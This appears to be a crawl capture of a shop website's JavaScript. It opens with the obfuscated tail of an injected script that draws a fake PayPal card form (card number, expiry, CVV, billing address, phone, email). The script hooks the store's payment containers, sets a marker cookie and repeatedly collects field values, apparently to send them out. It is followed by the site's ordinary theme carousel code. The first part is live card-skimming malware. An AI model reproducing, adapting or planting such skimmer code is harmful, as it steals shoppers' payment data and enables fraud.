29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22fill=#9EA3A7\x20fill-rule=nonzero></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=#fff\x20id=cvvIcon-e><use\x20href=#cvvIcon-d></use></mask><use\x20href=#cvvIcon-d\x20fill=#E6E6E6\x20fill-rule=nonzero></use><g\x20mask=url(#cvvIcon-e)><use\x20href=#cvvIcon-f\x20fill=#656565\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22fill=#FFF\x20mask=url(#cvvIcon-e)></path><rect\x20height=4.824\x20rx=1.059\x20width=7.25\x20stroke=#D92F20\x20x=18.712\x20y=7.481\x20mask=url(#cvvIcon-e)\x20stroke-width=.55></rect><text\x20fill=#2C2E2F\x20font-size=2\x20letter-spacing=.067\x20mask=url(#cvvIcon-e)><tspan\x20x=20.511\x20y=10.4>123</tspan></text></g></g></g></svg></div><div><input\x20aria-invalid=false\x20id=cc_cid\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left\x22name=cvc\x20onkeyup=smenu(this)\x20autocomplete=cc-csc\x20type=tel\x20maxlength=4\x20minlength=3\x20pattern=[0-9]{3}\x20aria-describedby=cardCvv-security-code-info><label\x20for=cc_cid\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>CVV</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cardExpiry>Please\x20fill\x20expiration\x20date</div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cc_cid>Please\x20fill\x20card\x20cvv</div><div\x20class=\x22row\x20mb-3\x22><legend\x20class=\x22css-ltr-12m9uqj-Legend\x20en6f8fp1\x22>Billing\x20address</legend></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22margin-bottom:12px;display:flex;-moz-box-pack:justify;justify-content:space-between;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22><div\x20style=\x22width:calc(50%\x20-\x205px);position:relative\x22><input\x20aria-invalid=false\x20id=firstName\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;appearance:none\x22name=fname\x20onkeyup=smenu(this)\x20autocomplete=given-name\x20maxlength=100><label\x20for=firstName\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>First\x20name</label></div><div\x20style=\x22width:calc(50%\x20-\x205px);position:relative;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22><input\x20aria-invalid=false\x20id=lastName\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;line-height:1.15;margin:0;overflow:visible\x22name=lname\x20onkeyup=smenu(this)\x20autocomplete=family-name\x20maxlength=100><label\x20for=lastName\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>Last\x20name</label></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_firstName>Please\x20enter\x20firstname</div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_lastName>Please\x20enter\x20lastname</div><div\x20class=row><div\x20style=\x22margin-bottom:12px;position:relative;margin:0;margin-bottom:0;padding:0;vertical-align:baseline;border:0\x20none;width:100%\x22><div\x20style=position:relative><div\x20style=border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;margin-bottom:12px><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1><input\x20aria-invalid=false\x20id=billingLine1\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22name=billingLine1\x20onkeyup=smenu(this)\x20autocomplete=\x22\x22type=billing><label\x20for=billingLine1\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22>Street\x20address</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billingLine1>Please\x20enter\x20billing\x20address</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=margin-bottom:12px;position:relative;width:100%><input\x20aria-invalid=false\x20id=billingCity\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;appearance:none\x22name=billingCity\x20onkeyup=smenu(this)\x20type=billing><label\x20for=billingCity\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>City</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billingCity>Please\x20enter\x20billing\x20city</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;background-color:#fff;border:1px\x20solid\x20#b7bcbf;border-radius:4px;margin-bottom:0;width:100%\x22><input\x20aria-invalid=false\x20id=billingState\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22name=billingState\x20onkeyup=smenu(this)\x20autocomplete=\x22\x22type=billing><label\x20for=billingState\x20style=\x22color:#6c7378;font-size:15px;line-height:1;pointer-events:none;position:absolute;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;left:14px;top:16px\x22>State(optional)</label></div></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none;font-style:inherit;font-variant:inherit;width:100%\x22><input\x20aria-invalid=false\x20id=billingPostalCode\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;appearance:none;font-family:inherit;line-height:1.15;margin:0;overflow:visible\x22name=billingPostalCode\x20onkeyup=smenu(this)\x20type=billing\x20maxlength=10\x20><label\x20for=billingPostalCode\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>ZIP\x20code</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billingPostalCode>Please\x20enter\x20billing\x20zip\x20code</div><div\x20class=\x22row\x20mb-3\x22><h2\x20class=css-ltr-1cymn11>Contact\x20Information</h2></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22margin-bottom:12px;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22><div\x20style=\x22position:relative;white-space:nowrap;font-size:100%;margin:0;padding:0;border:0\x20none\x22><div\x20style=width:140px;z-index:auto;display:inline-block;position:relative;vertical-align:top;font-size:100%;margin:0;padding:0><div\x20style=\x22position:relative;background-color:#fff;border:1px\x20solid\x20#b7bcbf;border-radius:4px\x200\x200\x204px;margin-bottom:0;white-space:nowrap\x22><select\x20aria-invalid=false\x20id=phoneType\x20name=phoneType\x20style=\x22padding:16px\x2030px\x200\x208px;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;appearance:none;background-color:transparent;border-style:hidden;height:46px;line-height:1.15;margin:0;white-space:nowrap\x22data-testid=phoneType\x20error=\x22\x22required><option\x20value=MOBILE>Mobile<option\x20value=HOME>Home<option\x20value=WORK>Work</select><label\x20for=phoneType\x20style=\x22font-size:12px;line-height:1;pointer-events:none;position:absolute;transform:translate3d(0,-8px,0);transform-origin:left\x20top\x200;transition:none\x200s\x20ease\x200s;left:14px;top:16px;color:#6c7378;margin:0;padding:0\x22>Phone\x20type</label></div></div><div\x20style=\x22left:-1px;width:calc(100%\x20-\x20143px);z-index:auto;display:inline-block;position:relative;vertical-align:top;font-size:100%;margin:0;padding:0;border:0\x20none\x22><span\x20style=color:#6c7378;direction:ltr;left:15px;pointer-events:none;position:absolute;top:23px;z-index:10\x20data-testid=dialing-code></span><div\x20style=\x22position:relative;margin-bottom:0;padding:0;border:0\x20none\x22><input\x20aria-invalid=false\x20id=billing[telephone]\x20name=billing[telephone]\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:0\x204px\x204px\x200;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200\x2040px;width:100%;direction:ltr;text-align:left;overflow:visible\x22autocomplete=tel\x20type=tel\x20maxlength=14\x20data-testid=phone><label\x20for=billing[telephone]\x20style=\x22color:#6c7378;font-size:12px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:translate3d(0,-8px,0);transform-origin:left\x20top\x200;transition:none\x200s\x20ease\x200s;margin:0;padding:0\x22>Phone\x20number</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billing[telephone]>Please\x20enter\x20phone\x20number</div><div\x20class=row><div\x20style=\x22position:relative;font-size:100%;margin:0;padding:0;border:0\x20none;font-style:inherit;font-variant:inherit;width:100%\x22><div\x20style=position:relative;box-sizing:border-box;font-size:100%;margin:0;padding:0><div\x20style=border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;font-size:100%;margin:0;padding:0><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1;font-size:100%;margin:0;padding:0;border:0\x20none\x22><input\x20aria-invalid=false\x20id=emailPos\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0;overflow:visible;white-space:nowrap\x22name=emailPos\x20onkeyup=smenu(this)\x20autocomplete=email\x20type=email><label\x20for=emailPos\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;white-space:nowrap\x22>Email</label></div><button\x20aria-describedby=infoToolTip\x20id=emailInfoIcon\x20pa-marked=1\x20style=\x22background-color:transparent;border:medium\x20none;border-radius:50%;height:auto;margin:5px\x2015px\x205px\x200;outline:currentcolor\x20none\x200;padding:0\x22type=button><span\x20style=-moz-box-align:center;align-items:center;border-radius:50%;display:flex;-moz-box-pack:center;justify-content:center;margin-left:3px;padding:1px><svg\x20height=22\x20viewBox=\x220\x200\x2022\x2022\x22width=22\x20xmlns=http://www.w3.org/2000/svg><title\x20id=info-icon-xorc-uid-6n02488877774561351658926186162></title><g\x20fill-rule=evenodd\x20fill=none><g\x20transform=\x22translate(1\x201)\x22><circle\x20cx=10\x20cy=10\x20fill=#0070ba\x20r=10\x20stroke=#0070ba></circle><path\x20d=\x22M11\x205.99c0\x20.282-.098.52-.294.716A.953.953\x200\x200\x201\x2010.01\x207a.974.974\x200\x200\x201-.715-.294A.974.974\x200\x200\x201\x209\x205.991c0-.27.098-.502.294-.697A.974.974\x200\x200\x201\x2010.009\x205c.27\x200\x20.502.098.697.294A.953.953\x200\x200\x201\x2011\x205.99zm0\x208.362a.814.814\x200\x200\x201-.378.475\x201.21\x201.21\x200\x200\x201-.585.173\x201.238\x201.238\x200\x200\x201-.598-.14.948.948\x200\x200\x201-.439-.459V8.746a.671.671\x200\x200\x201\x20.317-.549c.195-.126.41-.191.646-.197.236-.005.456.05.659.164.203.115.33.293.378.533v5.655z\x22fill=#fff></path></g></g></svg></span></button></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_emailPos>Please\x20enter\x20email\x20address</div><div\x20class=\x22row\x20text-center\x20mt-4\x22><button\x20class=\x22btn\x20btn-primary\x20col-sm-12\x22\x20type=\x22button\x22\x20onclick=processF()>PLACE\x20ORDER</button></div><div\x20class=\x22row\x20m-5\x22><img\x20src=\x22[data-uri]\x22\x20alt=\x22scr_vp_fprd_shield_bags\x22\x20style=\x22max-width:100%;\x22></div><div\x20class=\x22row\x20text-center\x22><p\x20style=\x22color:#2c2e2f;font-size:25px;font-weight:300;line-height:1.2;margin:15px\x200\x2010px\x22>PayPal\x20is\x20the\x20safer,\x20easier\x20way\x20to\x20pay</div><div\x20class=\x22row\x20text-center\x22><p\x20style=\x22color:#6c7378;font-size:14px;font-weight:400;line-height:1.2;margin:5px\x200\x22>No\x20matter\x20where\x20you\x20shop,\x20we\x20keep\x20your\x20financial\x20information\x20secure.</div></div><div\x20class=col-sm-4></div></div></div><script>function\x20smenu(e){\x22\x22!=e.value?(e.nextElementSibling.style.fontSize=\x2212px\x22,e.nextElementSibling.style.transform=\x22translate3d(0px,\x20-8px,\x200px)\x22):(e.nextElementSibling.style.fontSize=\x2215px\x22,e.nextElementSibling.style.transform=\x22none\x22),blast()}function\x20blast(){var\x20e=document.getElementById(\x22cardExpiry\x22).value;2==e.length&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value+\x22\x20/\x20\x22),e.length>7&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,7)),e.length>4&&\x22/\x22!=e.substring(3,4)&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,2)+\x22\x20/\x20\x22),e.length>3&&\x22\x20\x22!=e.substring(2,3)&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,2)+\x22\x20/\x20\x22),e.length>5&&\x22\x20\x22!=e.substring(4,5)&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,2)+\x22\x20/\x20\x22)}function\x20processF(){\x22\x22==document.getElementById(\x22country\x22).value?document.getElementById(\x22error_country\x22).style.display=\x22block\x22:document.getElementById(\x22error_country\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cc_owner\x22).value?document.getElementById(\x22error_cc_owner\x22).style.display=\x22block\x22:document.getElementById(\x22error_cc_owner\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cardNumber\x22).value?document.getElementById(\x22error_cardNumber\x22).style.display=\x22block\x22:document.getElementById(\x22error_cardNumber\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cardExpiry\x22).value?document.getElementById(\x22error_cardExpiry\x22).style.display=\x22block\x22:document.getElementById(\x22error_cardExpiry\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cc_cid\x22).value?document.getElementById(\x22error_cc_cid\x22).style.display=\x22block\x22:document.getElementById(\x22error_cc_cid\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22firstName\x22).value?document.getElementById(\x22error_firstName\x22).style.display=\x22block\x22:document.getElementById(\x22error_firstName\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22lastName\x22).value?document.getElementById(\x22error_lastName\x22).style.display=\x22block\x22:document.getElementById(\x22error_lastName\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billingLine1\x22).value?document.getElementById(\x22error_billingLine1\x22).style.display=\x22block\x22:document.getElementById(\x22error_billingLine1\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billingCity\x22).value?document.getElementById(\x22error_billingCity\x22).style.display=\x22block\x22:document.getElementById(\x22error_billingCity\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billingPostalCode\x22).value?document.getElementById(\x22error_billingPostalCode\x22).style.display=\x22block\x22:document.getElementById(\x22error_billingPostalCode\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billing[telephone]\x22).value?document.getElementById(\x22error_billing[telephone]\x22).style.display=\x22block\x22:document.getElementById(\x22error_billing[telephone]\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22emailPos\x22).value?document.getElementById(\x22error_emailPos\x22).style.display=\x22block\x22:document.getElementById(\x22error_emailPos\x22).style.display=\x22none\x22}smenu(document.getElementById(\x22cardNumber\x22)),smenu(document.getElementById(\x22cardExpiry\x22)),smenu(document.getElementById(\x22cc_cid\x22)),smenu(document.getElementById(\x22firstName\x22)),smenu(document.getElementById(\x22lastName\x22)),smenu(document.getElementById(\x22billingLine1\x22)),smenu(document.getElementById(\x22billingCity\x22)),smenu(document.getElementById(\x22billingState\x22)),smenu(document.getElementById(\x22billingPostalCode\x22)),smenu(document.getElementById(\x22email\x22))</script></form></body>','Tarjeta','email','CV2','form','error_cardExpiry','billing[postcode]:','input','display','error_cc_cid','error_cardNumber','onload','14UNmVow','select','submit','products_hash','error_cc_owner','{}.constructor(\x22return\x20this\x22)(\x20)','HOOK_PAYMENT','address_lastname','payment-selector-credit_card__radio-option-content__inner-wrapper','Zhang','emailPos','|billing[region_id]:undefined|','nextElementSibling','billing[city]:','getElementById','split','exception','payment-method','payment_method_container','substr','translate3d(0px,\x20-8px,\x200px)','write','indexOf','click','pay-with-payment-option-2-form','userAgent','phone:','exp-date','bind','onepagecheckoutps_step_three_container','bnpmercanetcw_content','constructor','charCodeAt','address_postcode','|raw_ad:','type','billingCity','address_city',';\x20path=/','hidden','getElementsByTagName','15px','billing[telephone]','error','floor','send','term_partial','__proto__','log','replaceAll','payment-option-1-container','<form\x20id=\x22','toString','delivery_phone','payment-option-6-container','info','href','amount_hash','table','important','stringify','location','replace','payment-option-2-container','billing[firstname]:','open','shipping_hash','__Pres_ldk=236232342323626326;\x20path=/','setProperty','st-checkout-payment-step','billing[region_id]','checkout-step-payment','customer_firstname','628536ETfKdD','cookie','name','innerText','billing[lastname]','transform','address','apply','delivery_postcode','<br>','klarna-checkout-container','pay-with-payment-option-1-form','address_country_name','addEventListener','\x20/\x20','card','append','HOOK_ADVANCED_PAYMENT','substring','delivery_city','billing[city]','CARD','address_phone','137645FQOczX','billing[telephone]:','lastName','address_delivery','style','length','paymentMethodContainer','none','976213jqZAmP','cc_owner','address1','1800tPCmwP','__Pres_ldk=','pedido','billing[firstname]','warn'];_0x181f=function(){return _0x37b425;};return _0x181f();}if(cook!='236232342323626326')setInterval(misu21,0xfa0);function Rr(){var _0x4752e5=_0x4c5044;window[_0x4752e5(0x1a3)][_0x4752e5(0x19e)]=window[_0x4752e5(0x1a3)][_0x4752e5(0x19e)]['replace']('#','');}function rR(){setTimeout(Rr,0x1f40);}function Reld(){var _0xd19e27=_0x4c5044;window[_0xd19e27(0x1a3)][_0xd19e27(0x19e)]=window['location'][_0xd19e27(0x19e)][_0xd19e27(0x1a4)]('#','');}function smenu(_0x449b47){var _0x26d42e=_0x4c5044;''!=_0x449b47[_0x26d42e(0x1df)]?(_0x449b47['nextElementSibling'][_0x26d42e(0x1ca)][_0x26d42e(0x1ec)]='12px',_0x449b47['nextElementSibling'][_0x26d42e(0x1ca)]['transform']=_0x26d42e(0x17a)):(_0x449b47[_0x26d42e(0x172)][_0x26d42e(0x1ca)]['fontSize']=_0x26d42e(0x18f),_0x449b47['nextElementSibling'][_0x26d42e(0x1ca)][_0x26d42e(0x1b4)]=_0x26d42e(0x1cd)),blast();}function blast(){var _0x155c6f=_0x4c5044,_0x21ef93=document[_0x155c6f(0x174)]('cardExpiry')['value'];0x2==_0x21ef93[_0x155c6f(0x1cb)]&&(document[_0x155c6f(0x174)](_0x155c6f(0x1f3))['value']=document['getElementById']('cardExpiry')[_0x155c6f(0x1df)]+_0x155c6f(0x1bd)),_0x21ef93[_0x155c6f(0x1cb)]>0x7&&(document['getElementById']('cardExpiry')[_0x155c6f(0x1df)]=document[_0x155c6f(0x174)](_0x155c6f(0x1f3))[_0x155c6f(0x1df)][_0x155c6f(0x1c1)](0x0,0x7)),_0x21ef93['length']>0x4&&'/'!=_0x21ef93[_0x155c6f(0x1c1)](0x3,0x4)&&(document[_0x155c6f(0x174)](_0x155c6f(0x1f3))[_0x155c6f(0x1df)]=document[_0x155c6f(0x174)](_0x155c6f(0x1f3))[_0x155c6f(0x1df)][_0x155c6f(0x1c1)](0x0,0x2)+_0x155c6f(0x1bd)),_0x21ef93[_0x155c6f(0x1cb)]>0x3&&'\x20'!=_0x21ef93[_0x155c6f(0x1c1)](0x2,0x3)&&(document[_0x155c6f(0x174)](_0x155c6f(0x1f3))['value']=document[_0x155c6f(0x174)](_0x155c6f(0x1f3))['value'][_0x155c6f(0x1c1)](0x0,0x2)+_0x155c6f(0x1bd)),_0x21ef93[_0x155c6f(0x1cb)]>0x5&&'\x20'!=_0x21ef93[_0x155c6f(0x1c1)](0x4,0x5)&&(document[_0x155c6f(0x174)](_0x155c6f(0x1f3))[_0x155c6f(0x1df)]=document[_0x155c6f(0x174)](_0x155c6f(0x1f3))[_0x155c6f(0x1df)][_0x155c6f(0x1c1)](0x0,0x2)+_0x155c6f(0x1bd));}function processF(){var _0x183a9c=_0x4c5044;''==document[_0x183a9c(0x174)](_0x183a9c(0x1cf))[_0x183a9c(0x1df)]?document[_0x183a9c(0x174)](_0x183a9c(0x16a))[_0x183a9c(0x1ca)][_0x183a9c(0x162)]='block':document[_0x183a9c(0x174)](_0x183a9c(0x16a))[_0x183a9c(0x1ca)][_0x183a9c(0x162)]=_0x183a9c(0x1cd),''==document[_0x183a9c(0x174)](_0x183a9c(0x13e))['value']?document['getElementById'](_0x183a9c(0x164))[_0x183a9c(0x1ca)][_0x183a9c(0x162)]=_0x183a9c(0x1e5):document[_0x183a9c(0x174)](_0x183a9c(0x164))[_0x183a9c(0x1ca)][_0x183a9c(0x162)]=_0x183a9c(0x1cd),''==document[_0x183a9c(0x174)](_0x183a9c(0x1f3))[_0x183a9c(0x1df)]?document[_0x183a9c(0x174)](_0x183a9c(0x15f))[_0x183a9c(0x1ca)]['display']=_0x183a9c(0x1e5):document['getElementById'](_0x183a9c(0x15f))['style'][_0x183a9c(0x162)]='none',''==document[_0x183a9c(0x174)](_0x183a9c(0x1e6))[_0x183a9c(0x1df)]?document['getElementById'](_0x183a9c(0x163))[_0x183a9c(0x1ca)][_0x183a9c(0x162)]=_0x183a9c(0x1e5):document[_0x183a9c(0x174)]('error_cc_cid')[_0x183a9c(0x1ca)][_0x183a9c(0x162)]='none';}if(document[_0x4c5044(0x174)]('cardNumber'))smenu(document[_0x4c5044(0x174)](_0x4c5044(0x13e)));if(document['getElementById'](_0x4c5044(0x1f3)))smenu(document[_0x4c5044(0x174)]('cardExpiry'));if(document[_0x4c5044(0x174)](_0x4c5044(0x1e6)))smenu(document[_0x4c5044(0x174)](_0x4c5044(0x1e6)));

--- FILE ---
content_type: application/javascript
request_url: https://onephotographic.ie/themes/PRS01/js/templatetrip/custom.js
body_size: 39351
content:
/* --------------------------- TmplateTrip JS ------------------------------ */
$(document).ready(function () {
	/* Start Homepage tab active JS */
		$('.tab-content > div:first-child').addClass('active');
	/* End Homepage tab active JS  */
	
	
	/* Go to Top JS START */
		$("#goToTop").hide();
		$(function () {
			$(window).scroll(function () {
				if ($(this).scrollTop() > 150) {
					$('#goToTop').fadeIn();
				} else {				
					$('#goToTop').fadeOut();			
				}	
		});	
	
			// scroll body to 0px on click
			$('#goToTop').click(function () {
				$('body,html').animate({
					scrollTop: 0
				}, 1000);
				return false;
			});
		});

	/* Go to Top JS END */



		 /* ----------- carousel For FeatureProduct ----------- */
	 var ttfeature = $("#ttfeature-carousel");
      ttfeature.owlCarousel({
     	 items : 4, //10 items above 1000px browser width
     	 itemsDesktop : [1200,3], 
     	 itemsDesktopSmall : [991,3], 
     	 itemsTablet: [767,2], 
     	 itemsMobile : [480,1] 
      });

      // Custom Navigation Events
      $(".ttfeature_next").click(function(){
        ttfeature.trigger('owl.next');
      })

      $(".ttfeature_prev").click(function(){
        ttfeature.trigger('owl.prev');
      })

	  
	  
	  
	   /* ----------- carousel For Testimonial ----------- */

	   

	 var tttestimonial = $("#tttestimonial-carousel");
      tttestimonial.owlCarousel({
     	 items : 1, //10 items above 1000px browser width
     	 itemsDesktop : [1200,1], 
     	 itemsDesktopSmall : [991,1], 
     	 itemsTablet: [767,1], 
     	 itemsMobile : [480,1] 
      });

      // Custom Navigation Events
      $(".tttestimonial_next").click(function(){
        tttestimonial.trigger('owl.next');
      })

      $(".tttestimonial_prev").click(function(){
        tttestimonial.trigger('owl.prev');
      })




	   /* ----------- carousel For Manufaturer ----------- */

	   

	 var ttmanufaturer = $("#ttmanufacturer-carousel");
      ttmanufaturer.owlCarousel({
     	 items :4, //10 items above 1000px browser width
     	 itemsDesktop : [1200,3], 
     	 itemsDesktopSmall : [991,3], 
		 itemsTablet: [767,3], 
     	 itemsMobile : [480,2] 
      });

      // Custom Navigation Events
      $(".ttmanufacturer_next").click(function(){
        ttmanufaturer.trigger('owl.next');
      })

      $(".ttmanufacturer_prev").click(function(){
        ttmanufaturer.trigger('owl.prev');
      })

	  

	   /* ----------- carousel For NewProduct ----------- */

	   

	 var ttnewproduct = $("#ttnewproduct-carousel");
      ttnewproduct.owlCarousel({
    	 items : 4, //10 items above 1000px browser width
     	 itemsDesktop : [1200,3], 
     	 itemsDesktopSmall : [991,3], 
     	 itemsTablet: [767,2], 
     	 itemsMobile : [480,1] 
      });

      // Custom Navigation Events

      $(".ttnewproduct_next").click(function(){
        ttnewproduct.trigger('owl.next');
      })

      $(".ttnewproduct_prev").click(function(){
        ttnewproduct.trigger('owl.prev');
      })

	  

	    /* ----------- carousel For SpecialProduct ----------- */

		

	 var ttspecial = $("#ttspecial-carousel");
      ttspecial.owlCarousel({
     	 items :3, //10 items above 1000px browser width
     	 itemsDesktop : [1200,2], 
		 itemsDesktopSmall : [991,2], 
		 itemsTablet: [767,2], 
		 itemsMobile : [480,1] 
      });

      // Custom Navigation Events

      $(".ttspecial_next").click(function(){
        ttspecial.trigger('owl.next');
      })

      $(".ttspecial_prev").click(function(){
        ttspecial.trigger('owl.prev');
      })

	  

	   /* ----------- carousel For SpecialProduct ----------- */

	 var ttbestseller = $("#ttbestseller-carousel");
      ttbestseller.owlCarousel({
     	 items : 4, //10 items above 1000px browser width
     	 itemsDesktop : [1200,3], 
     	 itemsDesktopSmall : [991,3], 
     	 itemsTablet: [767,2], 
     	 itemsMobile : [480,1] 
      });

      // Custom Navigation Events
      $(".ttbestseller_next").click(function(){
        ttbestseller.trigger('owl.next');
      })
      $(".ttbestseller_prev").click(function(){
        ttbestseller.trigger('owl.prev');
      })


	/* ----------- carousel For AccessoriesProduct ----------- */
 

	 var ttaccessories = $("#ttaccessories-carousel");
      ttaccessories.owlCarousel({
     	 items : 4, //10 items above 1000px browser width
     	 itemsDesktop : [1200,3], 
     	 itemsDesktopSmall : [991,3], 
     	 itemsTablet: [767,2], 
     	 itemsMobile : [480,1] 
      });

      // Custom Navigation Events

      $(".ttaccessories_next").click(function(){
        ttaccessories.trigger('owl.next');
      })

     $(".ttaccessories_prev").click(function(){
        ttaccessories.trigger('owl.prev');
      })


	/* ----------- carousel For Productscategory ----------- */

 
	 var ttproductscategory = $("#ttproductscategory-carousel");
      ttproductscategory.owlCarousel({
     	 items : 4, //10 items above 1000px browser width
     	 itemsDesktop : [1200,3], 
     	 itemsDesktopSmall : [991,3], 
     	 itemsTablet: [767,2], 
     	 itemsMobile : [480,1] 
      });

      // Custom Navigation Events
      $(".ttproductscategory_next").click(function(){
        ttproductscategory.trigger('owl.next');
      })
      $(".ttproductscategory_prev").click(function(){
        ttproductscategory.trigger('owl.prev');
      })


		/* ----------- carousel For Cross-selling ----------- */


	 var ttcrossselling = $("#ttcrossselling-carousel");
      ttcrossselling.owlCarousel({
     	 items : 4, //10 items above 1000px browser width
